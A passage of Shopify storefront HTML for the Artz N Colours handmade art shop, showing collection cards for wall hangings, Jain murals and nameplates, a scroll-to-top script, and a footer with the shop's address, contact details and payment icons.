  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
              
            </p></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/bar-wall-hanging"
              
              class="full-unstyled-link"
            >
              
                Wall Hanging

                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
            <a
              
                href="/collections/bar-wall-hanging"
              
              class="collection-card__cta button button--secondary"
            >
              Shop Now
            </a>
          
        </div>
      </div>
    
  </div>
</div>

                </div>
              </li><li class="splide__slide">
                <div
                  class="splide__slide__container splide__slide__container--card slider__slide collection-list__item animate-item animate-item--child"
                  style="--index:2;"
                  
                  
                >
                  
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
       card--limited-title
      
    "
    style="
      --ratio-percent: 125.0%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 125.0%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//www.artzncolours.com/cdn/shop/files/NavkarMantraMural1.png?v=1762683681&width=165 165w,//www.artzncolours.com/cdn/shop/files/NavkarMantraMural1.png?v=1762683681&width=330 330w,//www.artzncolours.com/cdn/shop/files/NavkarMantraMural1.png?v=1762683681&width=535 535w,//www.artzncolours.com/cdn/shop/files/NavkarMantraMural1.png?v=1762683681&width=750 750w,//www.artzncolours.com/cdn/shop/files/NavkarMantraMural1.png?v=1762683681&width=1000 1000w,//www.artzncolours.com/cdn/shop/files/NavkarMantraMural1.png?v=1762683681 1024w
              "
              src="//www.artzncolours.com/cdn/shop/files/NavkarMantraMural1.png?v=1762683681&width=1500"
              sizes="
                (min-width: 1400px) 433px,
                (min-width: 750px) calc((100vw - 10rem) / 2),
                calc(100vw - 3rem)
              "
              alt=""
              height="1024"
              width="1024"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/jain-mural"
              
              class="full-unstyled-link"
            >
              Jain Mural
            </a>
          </h3><p class="card__caption">
              
Explore our Jain Murals  featuring sacred symbols, Navkar Mantra, and Astamangal designs....
              
                <span class="icon-wrap">&nbsp;<svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
              
            </p></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/jain-mural"
              
              class="full-unstyled-link"
            >
              Jain Mural
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
            <a
              
                href="/collections/jain-mural"
              
              class="collection-card__cta button button--secondary"
            >
              Shop Now
            </a>
          
        </div>
      </div>
    
  </div>
</div>

                </div>
              </li><li class="splide__slide">
                <div
                  class="splide__slide__container splide__slide__container--card slider__slide collection-list__item animate-item animate-item--child"
                  style="--index:3;"
                  
                  
                >
                  
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
       card--limited-title
      
    "
    style="
      --ratio-percent: 125.0%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 125.0%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//www.artzncolours.com/cdn/shop/files/20171111_162030_1.jpg?v=1761709047&width=165 165w,//www.artzncolours.com/cdn/shop/files/20171111_162030_1.jpg?v=1761709047&width=330 330w,//www.artzncolours.com/cdn/shop/files/20171111_162030_1.jpg?v=1761709047&width=535 535w,//www.artzncolours.com/cdn/shop/files/20171111_162030_1.jpg?v=1761709047&width=750 750w,//www.artzncolours.com/cdn/shop/files/20171111_162030_1.jpg?v=1761709047&width=1000 1000w,//www.artzncolours.com/cdn/shop/files/20171111_162030_1.jpg?v=1761709047 1024w
              "
              src="//www.artzncolours.com/cdn/shop/files/20171111_162030_1.jpg?v=1761709047&width=1500"
              sizes="
                (min-width: 1400px) 433px,
                (min-width: 750px) calc((100vw - 10rem) / 2),
                calc(100vw - 3rem)
              "
              alt=""
              height="1024"
              width="1024"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/nameplates"
              
              class="full-unstyled-link"
            >
              Nameplates
            </a>
          </h3><p class="card__caption">
              
Add a Unique Identity to Your Home! Personalized Handmade Nameplates Make your...
              
                <span class="icon-wrap">&nbsp;<svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
              
            </p></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/nameplates"
              
              class="full-unstyled-link"
            >
              Nameplates
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
            <a
              
                href="/collections/nameplates"
              
              class="collection-card__cta button button--secondary"
            >
              Shop Now
            </a>
          
        </div>
      </div>
    
  </div>
</div>

                </div>
              </li></ul>
        </div>
        <div class="splide__dots-and-arrows">
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
      
        </splide-component>
      
    </div></div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--25789413753198__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--25789413753198__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--25789413753198__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--25789413753198__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--25789413753198__footer color-accent-1 gradient section-sections--25789413753198__footer-padding animate-section animate--hidden" data-animations='' data-type='RfaaO6tc35zLKcDRUCltKqx5sXmgAgKrTClqXyYJb4nkV8I/xi1BjoFOTSDWYyy7mYpaz8tdnUIuo33R4J1YMCHzsxfvRzZwl1pYsCp5+ZuhAvfjIMeuWwVa/Z18t/GmA6L4Wm7s3a5VRGakCsshnlvnWEZ6+yhYLS7h7Kg2oDgY9rhPIOdVKLYbOPSC+DKe0ST+z2XaAEg/X/70GpBodknSyBSv780BkNSlsn53aBN6G01kcGetmqrBwLdIKuSbtvUEVz6c6I9vwn2Ni5mGBYObqP9R5Gu85tetSC3V4z2OWL6Xj1w2hcfcITSk615rP4GL8XEH3aej6YsmyAYMs0Ux/t9IFZPbwreRhb4sjhAhW67LoVTOYXnOPbm6/AXr6RmBPpj6l6/DgaBGR4ednszWnbI03fR+Kvp0cqFcsmNpCMxrl1X3oCjFizIw8yDE'><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><div class="footer-block__brand-info"><h2 class="footer-block__heading rte">Artz N  Colours</h2><div class="rte"><p>3rd Floor, Sri Sai Harsha Complex Site # 183, Whitefield Main Road, Bangalore - 560066</p><p>Email:  <strong>artzncolours@gmail.com</strong><br/>WhatsApp: <strong>+91 8867592288</strong></p></div></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Quick links</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/search"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Search
                            </a>
                          </li><li>
                            <a
                              href="/pages/about-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              About Us
                            </a>
                          </li><li>
                            <a
                              href="/pages/contact"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact Us
                            </a>
                          </li><li>
                            <a
                              href="/policies/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Refund Policy
                            </a>
                          </li><li>
                            <a
                              href="/policies/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping Policy
                            </a>
                          </li></ul></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 2;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
